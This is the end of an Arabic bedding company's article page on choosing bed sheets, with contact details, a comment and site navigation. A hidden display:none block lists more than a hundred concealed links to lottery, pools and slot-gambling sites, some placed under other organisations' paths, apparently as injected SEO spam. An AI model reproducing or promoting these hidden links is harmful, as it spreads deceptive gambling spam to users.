نومك.</p></div><div></div><div><h3><span id="i-10"><span style="color: #3366ff;">الأنماط :</span></span></h3><p>كيف تبدو مفارش الأسرة الخاصة بك أمر حيوي لأنها ستحدد شكل ومظهر غرفتك. بعض الأنماط الأكثر انتشارًا في ملايات الأسرة هي أنماط هندسية وزهرية وعرقية وتجريدية وخطوط. إذا كنت ترغب في التجربة ، يمكنك الدخول في تصميمات تتمحور حول موضوع ما أو تحفزها ملاحظات العالم أو الأعمال الفنية. ملايات الأسرة ذات الألوان الصلبة هي أيضًا أنيقة جدًا وتتوافق مع جميع أنواع ديكور الغرفة.</p></div><div></div><div><h3><span id="i-11"><span style="color: #3366ff;">تأكد من شراء الملاءات بالمقاس المناسب:</span></span></h3><p>من الضروري أن تشتري مـلايات بالحجم المناسب والملاءمة. إذا لم يكن الأمر كذلك ، فقد ينتهي بك الأمر بشراء شيء كبير جدًا أو صغير جدًا.</p></div><div>استفد بشكل كامل من المعلومات والنصائح المذكورة أعلاه واختر ملايات الأسرة الأكثر أناقة وراحة من اختيارك</div></div><h3><span id="i-12"><span style="color: #3366ff;">وختاماً :</span></span></h3><div>نقدم من خلال مصنع بلدي أجمل واكبر تشكيلة متميزة من المفروشات ، حيث توجد لدينا متخصصين من العمال فى المجال لتصنيع افضل أنواع المفروشات ، حيث تتميز مفروشاتنا بافضل التصاميم التى نقدمها لجميع عملائنا الاعزاء بالصور ، فلا تترددى فى التواصل مع شركة بلدى للحصول على افضل مفارش ومنتجات سرير عالية الجودة فى التصنيع .</div><div></div><h3><span id="i-13"><span style="color: #3366ff;">اقرا ايضا : <span style="color: #800000;"><a style="color: #800000;" href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">افضل مصانع ملايات السرير</a></span><br /> </span></span></h3><div><h3><span id="i-14"><span style="color: #3366ff;">ارقام التواصل مع مصنع بلدي  :</span></span></h3><ul><li>للتواصل على الهاتف من خلال الرقم الاتى : <span style="color: #3366ff;">01066868884</span> .</li><li>للتواصل من خلال البريد الالكتروني : <span style="color: #3366ff;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1072717c71746964756864797c7550777d71797c3e737f7d">[email&#160;protected]</a></span></li><li>للتواصل من خلال الموقع الالكتروني : <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://baladytex.com/">www.baladytex.com </a></span></li><li>العنوان :<span style="color: #3366ff;"> المحلة الكبرى شارع فتحي عثمان منطقة ابو راضي</span></li></ul></div></div></div><div class="elementor-element elementor-element-a1c1e95 elementor-widget elementor-widget-shortcode" data-id="a1c1e95" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="OnePruduct_keyWord__1NnjK"><h3>الكلمات المفتاحية</h3><div><a href="https://baladytex.com/?s=%D8%A7%D9%81%D8%B6%D9%84">افضل </a><a href="https://baladytex.com/?s=%D9%85%D8%B5%D8%A7%D9%86%D8%B9">مصانع </a><a href="https://baladytex.com/?s=%D9%85%D9%81%D8%A7%D8%B1%D8%B4">مفارش </a><a href="https://baladytex.com/?s=%D9%81%D9%89">فى </a><a href="https://baladytex.com/?s=%D9%85%D8%B5%D8%B1">مصر </a></div></div><style>.OnePruduct_keyWord__1NnjK a {         font-size: 14px;         border-left: 1px solid #eee;         color: var(--main-color);         padding: 8px 15px;         background: #cadbf385;         border-radius: 14px;         display: flex;         align-items: center;         justify-content: center;     }     .OnePruduct_keyWord__1NnjK div {         display: flex;         align-items: center;         gap: 10px;     }</style></div></div></div><div class="elementor-element elementor-element-63473851 elementor-widget elementor-widget-post-comments" data-id="63473851" data-element_type="widget" data-widget_type="post-comments.theme_comments"><div class="elementor-widget-container"><div id="comments" class="comments-area comment-form-position-below"><h3 class="comments-title"> 				1 فكرة عن &ldquo;افضل مصانع مفارش فى مصر&rdquo;</h3><ol class="ast-comment-list"><li class="comment even thread-even depth-1" id="li-comment-496"><article id="comment-496" class="ast-comment"><div class= 'ast-comment-info'><div class='ast-comment-avatar-wrap'><img data-lazyloaded="1" src="[data-uri]" alt='balady tex | افضل مصانع مفارش فى مصر' data-src='https://baladytex.com/wp-content/litespeed/avatar/c6bd7ad2fa414b3f6e32d22e0702ed5b.jpg?ver=1769699410' data-srcset='https://baladytex.com/wp-content/litespeed/avatar/0de3fce48f91d34af7e08edfa3213d12.jpg?ver=1769699410 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' decoding='async' title="balady tex | افضل مصانع مفارش فى مصر"/></div><header class="ast-comment-meta ast-row ast-comment-author capitalize"><div class="ast-comment-cite-wrap"><cite><b class="fn">غير معروف</b> </cite></div><div class="ast-comment-time"><span  class="timendate"><a href="https://baladytex.com/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b5%d8%a7%d9%86%d8%b9-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/#comment-496"><time datetime="2024-04-17T20:11:37+00:00">أبريل 17, 2024 الساعة 8:11 م</time></a></span></div></header></div><section class="ast-comment-content comment"><p>مفروشات بلدي بتجنن، جودة عالية والتصاميم مودرن، بيتغيروا دايمًا على الموضة.</p><div class="ast-comment-edit-reply-wrap"> 									<span class="ast-reply-link"><a rel="nofollow" class="comment-reply-link" href="#comment-496" data-commentid="496" data-postid="1927" data-belowelement="comment-496" data-respondelement="respond" data-replyto="رد على غير معروف" aria-label="رد على غير معروف">رد</a></span></div></section></article></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%81%D8%B6%D9%84-%D9%85%D8%B5%D8%A7%D9%86%D8%B9-%D9%85%D9%81%D8%A7%D8%B1%D8%B4-%D9%81%D9%89-%D9%85%D8%B5%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://baladytex.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">اكتب هنا...</label><textarea id="comment" name="comment" placeholder="اكتب هنا..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 				<label for="author" class="screen-reader-text">اسم*</label> 				<input id="author" name="author" type="text"  					value=""  					placeholder="اسم*"  					size="30" aria-required='true' autocomplete="name" /></p><p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="email" class="screen-reader-text">Email*</label> 			<input id="email" name="email" type="text"  				value=""  				placeholder="Email*"  				size="30" aria-required='true' autocomplete="email" /></p><p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"> 			<label for="url" class="screen-reader-text">الموقع</label> 			<input id="url" name="url" type="text"  				value=""  				placeholder="الموقع"  				size="30" autocomplete="url" /></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="انشر تعليقا &raquo;" /> <input type='hidden' name='comment_post_ID' value='1927' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-835e278" data-id="835e278" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fb3363e elementor-widget elementor-widget-heading" data-id="fb3363e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">أحدث المقالات</h2></div></div><div class="elementor-element elementor-element-017264f elementor-widget elementor-widget-shortcode" data-id="017264f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="top-posts"><ul><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7/">أجمل أشكال الفوط</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%81%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">أجمل أشكال الفوط والبشاكير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%81%d8%a7%d8%b1%d8%b4-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%b3%d8%a9/">أجمل أشكال مفارش العروسة</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل أشكال ملايات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ac%d9%85%d9%84-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أجمل اشكال ملايات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">أحدث أشكال المفروشات</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b7%d9%82%d9%85-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أحدث أطقم مفروشات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b7%d9%82%d9%85-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b1%d9%8a%d8%b1-2025/">أحدث أطقم ملايات سرير 2025</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">أحدث انواع مفروشات السرير</a></li><li><a href="https://baladytex.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%b3%d8%b1%d9%8a%d8%b1-%d9%84%d9%84%d8%b9%d8%b1%d8%a7%d9%8a%d8%b3/">أحدث انواع ملايات سرير للعرايس</a></li></ul></div></div></div></div><div class="elementor-element elementor-element-42690f7 elementor-widget elementor-widget-heading" data-id="42690f7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">خدمات الشركة</h2></div></div><div class="elementor-element elementor-element-bc1145f elementor-widget elementor-widget-shortcode" data-id="bc1145f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="categories-list"><ul><li><a href="https://baladytex.com/1/">1</a></li><li><a href="https://baladytex.com/blog/">Blog</a></li><li><a href="https://baladytex.com/chickenroad/">chickenroad</a></li><li><a href="https://baladytex.com/de/">DE</a></li><li><a href="https://baladytex.com/es/">ES</a></li><li><a href="https://baladytex.com/fr/">FR</a></li><li><a href="https://baladytex.com/it-texts/">IT texts</a></li><li><a href="https://baladytex.com/pablic/">Pablic</a></li><li><a href="https://baladytex.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">شركة مفروشات</a></li><li><a href="https://baladytex.com/%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d8%b5%d8%af%d9%8a%d8%b1-%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa/">صناعة وتصدير مفروشات</a></li><li><a href="https://baladytex.com/%d9%81%d9%88%d8%b7-%d9%88%d8%a8%d8%b4%d8%a7%d9%83%d9%8a%d8%b1/">فوط وبشاكير</a></li><li><a href="https://baladytex.com/%d9%85%d9%81%d8%b1%d9%88%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d8%a6%d8%b3/">مفروشات العرائس</a></li><li><a href="https://baladytex.com/%d9%85%d9%84%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b1/">ملايات السرير</a></li></ul></div></div></div></div></div></div></div></section></div></main></div><div style="display: none;"><a href="https://optimizaclick.com/">Optimizaclik</a><a href="https://resepdietsehat.com/">Resep Diet Sehat</a><a href="https://jurukuliner.com/">Juru Kuliner</a><a href="https://touringnusantara.com/">Touring Nusantara</a><a href="https://tipsgadget.com/">Tips Gadget</a><a href="https://zonainvestasi.com/">Zona Investasi</a><a href="https://belajarcermat.com/">Belajar Cermat</a><a href="https://trikbakery.com/">Trik Bakery</a><a href="https://ngopiajadulu.com/">Ngopi Aja Dulu</a><a href="https://portalsepakbola.com/">Portal Sepakbola</a><a href="https://narasitekno.com/">Narasi Tekno</a><a href="https://solusiparenting.com/">Solusi Parenting</a><a href="https://jurnalmisteri.com/">Jurnal Misteri</a><a href="https://ceritadrama.com//">Cerita Drama</a><a href="https://trengaming.com/">Tren Gaming</a><a href="https://rekomendasikuliner.com/">Rekomendasi Kuliner</a><a href="https://sesiteduh.com/">Sesi Teduh</a><a href="https://lapakcerita.com/">https://lapakcerita.com/</a><a href="https://arenaolahraga.id/">https://arenaolahraga.id/</a><a href="https://sportku.id/">https://sportku.id/</a><a href="https://trenberita.id/">https://trenberita.id/</a><a href="https://ruangcerita.id/">https://ruangcerita.id/</a><a href="https://lapakgadget.id/">https://lapakgadget.id/</a><a href="https://faktapopuler.id/">https://faktapopuler.id/</a><a href="https://kabartravel.com/">https://kabartravel.com/</a><a href="https://ruangkuliner.id/">https://ruangkuliner.id/</a><a href="https://kabarmisteri.id/">https://kabarmisteri.id/</a><a href="https://tipsparenting.id/">https://tipsparenting.id/</a><a href="https://daftarinovasi.id/">https://daftarinovasi.id/</a><a href="https://mediatren.id/">https://mediatren.id/</a><a href="https://spotwisata.id/">https://spotwisata.id/</a><a href="https://optimizaclick.com/">optimizaclick</a><a href="https://snapchat-pro.com.in/">Snapchat Pro APK</a><a href="https://ead.unimar.br/">Unimar EAD</a><a href="https://www.hiffzequranonline.com/">HifzeQuran Online</a><a href="https://mcpedl.com.co/">MCPEDL</a><a href="https://southpunjabhospital.com/">south punjab hospital</a><a href="https://dienlanhniemtinviet.vn/">dienlanhniemtinviet</a><a href="https://mobeng.id/">Mobeng</a><a href="https://www.sman1kalasan.sch.id/">SMAN 1 Kalasan</a><a href="https://unibless.co.id/">Unibless</a><a href="https://amupe.org/">Amupe</a><a href="https://lazismupekalongan.or.id/">lazismupekalongan</a><a href="https://lp2stm.or.id/">lp2stm</a><a href="https://epiltech.ma/">Epiltech</a><a href="https://sttabdisabda.ac.id/">STT Abdi Sabda</a><a href="https://www.ibshospitals.com/">https://www.ibshospitals.com/</a><a href="https://kotobna.net/">https://kotobna.net/</a><a href="https://ibei.ac.id/">Institut Bisnis dan Ekonomi Indonesia</a><a href="https://macaupools.com">https://macaupools.com</a><a href="https://stlouislotto.com">https://stlouislotto.com</a><a href="https://manilapools.com.ph">https://manilapools.com.ph</a><a href="https://hahnpools.com">https://hahnpools.com</a><a href="https://vilniuspools.com">https://vilniuspools.com</a><a href="https://lacorunapools.com">https://lacorunapools.com</a><a href="https://zhongshanpools.com">https://zhongshanpools.com</a><a href="https://hongkongsweep.com">https://hongkongsweep.com</a><a href="https://kanazawapools.com">https://kanazawapools.com</a><a href="https://kenyapools.com">https://kenyapools.com</a><a href="https://alburypools.com">https://alburypools.com</a><a href="https://kamakurapools.com">https://kamakurapools.com</a><a href="https://mgmpools.com">https://mgmpools.com</a><a href="https://belgiumpools.com">https://belgiumpools.com</a><a href="https://colombo4d.com">https://colombo4d.com</a><a href="https://lisboalottery.net">https://lisboalottery.net</a><a href="https://scotlandpools.com">https://scotlandpools.com</a><a href="https://portlandlotto.com">https://portlandlotto.com</a><a href="https://russiapools.net">https://russiapools.net</a><a href="https://jamaicapools.com">https://jamaicapools.com</a><a href="https://philadelphialotto.com">https://philadelphialotto.com</a><a href="https://genevapools.net">https://genevapools.net</a><a href="https://irelandpools.com">https://irelandpools.com</a><a href="https://winapools.net">https://winapools.net</a><a href="https://senegalpools.com">https://senegalpools.com</a><a href="https://macedoniapools.com">https://macedoniapools.com</a><a href="https://nicaraguapools.com">https://nicaraguapools.com</a><a href="https://shibuyapools.com">https://shibuyapools.com</a><a href="https://mauritaniapools.com">https://mauritaniapools.com</a><a href="https://bahamapools.net">https://bahamapools.net</a><a href="https://ginzapools.com">https://ginzapools.com</a><a href="https://shinjukupools.com">https://shinjukupools.com</a><a href="https://maldovapools.com">https://maldovapools.com</a><a href="https://maitlandpools.com">https://maitlandpools.com</a><a href="https://mildurapools.com">https://mildurapools.com</a><a href="https://wellingtonlottery.net">https://wellingtonlottery.net</a><a href="https://sintrapools.com">https://sintrapools.com</a><a href="https://yunnanpools.com">https://yunnanpools.com</a><a href="https://philippinessweep.com">https://philippinessweep.com</a><a href="https://tukushimapools.com">https://tukushimapools.com</a><a href="https://helsinskipools.com">https://helsinskipools.com</a><a href="https://torontolottery.live">https://torontolottery.live</a><a href="https://maldivespools.com">https://maldivespools.com</a><a href="https://jejulottery.net">https://jejulottery.net</a><a href="https://damascuspools.com">https://damascuspools.com</a><a href="https://sydneysweep.com">https://sydneysweep.com</a><a href="https://holland4d.com">https://holland4d.com</a><a href="https://vegasluckyball.com">https://vegasluckyball.com</a><a href="https://gironapools.com">https://gironapools.com</a><a href="https://nagoyalottery.jp.net">https://nagoyalottery.jp.net</a><a href="https://tokyolotteryresult.net">https://tokyolotteryresult.net</a><a href="https://sarajevopools.net">https://sarajevopools.net</a><a href="https://hawaipools.com">https://hawaipools.com</a><a href="https://seoulpools.com">https://seoulpools.com</a><a href="https://philippinepools.com">https://philippinepools.com</a><a href="https://sabahpools.com">https://sabahpools.com</a><a href="https://ugandapools.com">https://ugandapools.com</a><a href="https://slovakiapools.com">https://slovakiapools.com</a><a href="https://wimbledonpools.net">https://wimbledonpools.net</a><a href="https://ecuadorlottery.net">https://ecuadorlottery.net</a><a href="https://cambodiasweep.com">https://cambodiasweep.com</a><a href="https://lismorepools.com">https://lismorepools.com</a><a href="https://indianapolislotto.com">https://indianapolislotto.com</a><a href="https://birminghamlotto.com">https://birminghamlotto.com</a><a href="https://mozambiquepools.com">https://mozambiquepools.com</a><a href="https://kathmandulottery.com">https://kathmandulottery.com</a><a href="https://dubrovnikpools.com">https://dubrovnikpools.com</a><a href="https://frankfurtlotto.com">https://frankfurtlotto.com</a><a href="https://sandakanpools.com">https://sandakanpools.com</a><a href="https://cameroonpools.com">https://cameroonpools.com</a><a href="https://kobelottery.net">https://kobelottery.net</a><a href="https://caracaspools.net">https://caracaspools.net</a><a href="https://takamatsupools.com">https://takamatsupools.com</a><a href="https://francepools.com">https://francepools.com</a><a href="https://hallstattpools.com">https://hallstattpools.com</a><a href="https://hainanpools.com">https://hainanpools.com</a><a href="https://sandiegolotto.com">https://sandiegolotto.com</a><a href="https://marivelespools.com">https://marivelespools.com</a><a href="https://sloveniapools.com">https://sloveniapools.com</a><a href="https://yamanashipools.com">https://yamanashipools.com</a><a href="https://kirishimapools.com">https://kirishimapools.com</a><a href="https://sydneyballs.com">https://sydneyballs.com</a><a href="https://nepalpools.com">https://nepalpools.com</a><a href="https://kamikawapools.com">https://kamikawapools.com</a><a href="https://denmarkpools.com">https://denmarkpools.com</a><a href="https://montecarlolotto.live">https://montecarlolotto.live</a><a href="https://wellingtonlottery.com">https://wellingtonlottery.com</a><a href="https://winapools.com">https://winapools.com</a><a href="https://jejulottery.com">https://jejulottery.com</a><a href="https://sarajevopools.com">https://sarajevopools.com</a><a href="https://kobelottery.com">https://kobelottery.com</a><a href="https://wimbledonpools.com">https://wimbledonpools.com</a><a href="https://optimizaclick.com/wp-content/media/">Merancang Laporan Dokumentasi Pemberdayaan Jurassic Kingdom Chronicle</a><a href="https://optimizaclick.com/wp-content/media/melacak-konsep-restrukturisasi-paytable-neon-fantasy.html">melacak konsep restrukturisasi paytable neon fantasy</a><a href="https://optimizaclick.com/wp-content/media/membatasi-keunggulan-rekonsiliasi-kombo-buffalo-mania.html">membatasi keunggulan rekonsiliasi kombo buffalo mania</a><a href="https://optimizaclick.com/wp-content/media/memicu-susunan-multiplikasi-thumble-milky-ways.html">memicu susunan multiplikasi thumble milky ways</a><a href="https://optimizaclick.com/wp-content/media/menautkan-matrix-mobilisasi-link-fire-stampede.html">menautkan matrix mobilisasi link fire stampede</a><a href="https://optimizaclick.com/wp-content/media/mendalami-indikator-dasar-putaran-triple-fire-rooster.html">mendalami indikator dasar putaran triple fire rooster</a><a href="https://optimizaclick.com/wp-content/media/mengidentifikasi-nilai-analisis-rng-twisted-circus.html">mengidentifikasi nilai analisis rng twisted circus</a><a href="https://optimizaclick.com/wp-content/media/mengukur-efektivitas-konversi-odds-cash-compass.html">mengukur efektivitas konversi odds cash compass</a>  <a href="https://optimizaclick.com/wp-content/media/menyingkap-realita-eksplorasi-gameplay-burning-desire.html">menyingkap realita eksplorasi gameplay burning desire</a><a href="https://optimizaclick.com/wp-content/media/merangkum-motif-konsistensi-maxbet-barnstormer-bucks.html">merangkum motif konsistensi maxbet barnstormer bucks</a><a href="https://optimizaclick.com/wp-content/media/blogs/">Mengintip Kelebihan Rekapitulasi Pemberdayaan Fruit Ripe Megaways</a><a href="https://optimizaclick.com/wp-content/media/blogs/menafsirkan-pilar-regulasi-rtp-fiery-sevens.html">menafsirkan pilar regulasi rtp fiery sevens</a><a href="https://optimizaclick.com/wp-content/media/blogs/mengantisipasi-timing-konfigurasi-pemanfaatan-immortal-desire.html">mengantisipasi timing konfigurasi pemanfaatan immortal desire</a><a href="https://optimizaclick.com/wp-content/media/blogs/mengeksplorasi-konsep-orientasi-autoplay-african-beast.html">mengeksplorasi konsep orientasi autoplay african beast</a><a href="https://optimizaclick.com/wp-content/media/blogs/mengkaji-metriks-formulasi-pertumbuhan-magic-alice.html">mengkaji metriks formulasi pertumbuhan magic alice</a><a href="https://optimizaclick.com/wp-content/media/blogs/menguak-resiko-ekspansi-server-magic-alice.html">menguak resiko ekspansi server magic alice</a><a href="https://optimizaclick.com/wp-content/media/blogs/menguji-formulasi-paylines-bouncy-bombs.html">menguji formulasi paylines bouncy bombs</a><a href="https://optimizaclick.com/wp-content/media/blogs/meninjau-analogi-diversifikasi-paytable-ganesha-wisdom.html">meninjau analogi diversifikasi paytable ganesha wisdom</a><a href="https://optimizaclick.com/wp-content/media/blogs/menjabarkan-trik-impresi-spin-manual-crazy-bounty.html">menjabarkan trik impresi spin manual crazy bounty</a><a href="https://optimizaclick.com/wp-content/media/blogs/menyadari-gagasan-operasi-turboplay-holiday-ride.html">menyadari gagasan operasi turboplay holiday ride</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/">Mencatat Dukungan RTP Olympus Superscatter</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/beberkan-rumus-rahasia-meracik-nomor.html">beberkan rumus rahasia meracik nomor</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/gunakan-trik-terlarang-selama-turnamen.html">gunakan trik terlarang selama turnamen</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/kenali-kapan-timing-terbaik.html">kenali kapan timing terbaik</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/mampu-menyesuaikan-konfigurasi-hitline.html">mampu menyesuaikan konfigurasi hitline</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/memprediksi-rancangan-payline-oceanic.html">memprediksi rancangan payline oceanic</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/menanggapi-isu-gangguan-terhadap-rasio.html">menanggapi isu gangguan terhadap rasio</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/mengamati-sistem-personalisasi-buyspin.html">mengamati sistem personalisasi buyspin</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/menguji-pola-peningkatan-multiplier.html">menguji pola peningkatan multiplier</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/mengukur-titik-profit-tertinggi.html">mengukur titik profit tertinggi</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/menyusuri-realita-unik-mengenai-kompetisi.html">menyusuri realita unik mengenai kompetisi</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/munculnya-persepsi-lebih-mudah.html">munculnya persepsi lebih mudah</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/nekad-mengubah-siklus-interaksi.html">nekad mengubah siklus interaksi</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/pastikan-hasil-riset-terkait-data.html">pastikan hasil riset terkait data</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/pecahkan-misteri-seputar-kode-angka.html">pecahkan misteri seputar kode angka</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/pentingnya-pemahaman-tentang-fungsi-flat.html">pentingnya pemahaman tentang fungsi flat</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/strategi-memvalidasi-konsep-putaran.html">strategi memvalidasi konsep putaran</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/tata-cara-menyempurnakan-proses-sinkronisasi.html">tata cara menyempurnakan proses sinkronisasi</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/tentukan-settingan-penyesuaian-fitur.html">tentukan settingan penyesuaian fitur</a><a href="https://sttabdisabda.ac.id/pendaftaran/formulir/login/tips-memodifikasi-kombo-perkalian.html">tips memodifikasi kombo perkalian</a></div></div></div><div data-elementor-type="footer" data-elementor-id="193" class="elementor elementor-193 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-f4768eb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f4768eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a39a3c" data-id="6a39a3c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f6df14d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f6df14d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> 					<span class="elementor-heading-title elementor-size-default">منسوجات بلدي</span></div></div><div class="elementor-element elementor-element-04e0fd0 elementor-widget elementor-widget-heading" data-id="04e0fd0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">احصل على عرض السعر الخاص بك الآن: تجربة مفروشات فاخرة تليق بك!</h3></div></div><div class="elementor-element elementor-element-404cba7 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="404cba7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2ef4313 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef4313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-458a2c7" data-id="458a2c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f00c0f1 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="f00c0f1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="200" height="70" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div><div class="elementor-element elementor-element-1df0513 elementor-widget elementor-widget-text-editor" data-id="1df0513" data-element_type="widget" 